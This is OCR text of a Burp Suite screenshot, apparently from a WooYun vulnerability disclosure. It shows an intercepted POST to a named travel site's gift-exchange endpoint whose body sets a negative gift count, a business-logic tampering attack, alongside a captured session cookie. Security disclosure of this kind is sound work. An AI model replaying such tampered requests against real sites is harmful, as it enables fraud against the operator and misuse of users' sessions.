 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://new.citsbj.com:80 [211.147.7.137]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Personal/Post_Exchange HTTP/1.1
Host: new.citsbj.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://new.citsbj.com/Personal/GiftExchange?id=122&points=1000000
Content-Length: 31
Cookie: tq_source_title=; Hm_lvt_802d15975a884a2694296472d2812c1d=1437721823,1437721836; Hm_lpvt_802d15975a884a2694296472d2812c1d=1437721836;
tq_current_visit_time=1437721832278; tq_current_source_page_url=http://www.citsbj.com/; Hm_lvt_1c590e7a1a09b876ef4c57f58c39c807=1437721834,1437721848;
Hm_lpvt_1c590e7a1a09b876ef4c57f58c39c807=1437724470;
tq_reffer_title=^E6^97^85^E6^B8^B8_^E6^97^85^E6^B8^B8^E7^BD^91_^E8^B7^9F^E5^9B^A2^E6^97^85^E6^B8^B8_^E8^87^AA^E5^8A^A9^E6^97^85; tq_source_page_url=http://www.citsbj.com/;
tq_source_title=; ASP.NET_SessionId=kztj2pukaswwxkkkvlg4v2hp;
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
giftid=122&giftcount=-10&address=
? < + > Type a search term 0 matches
www.wooyun.org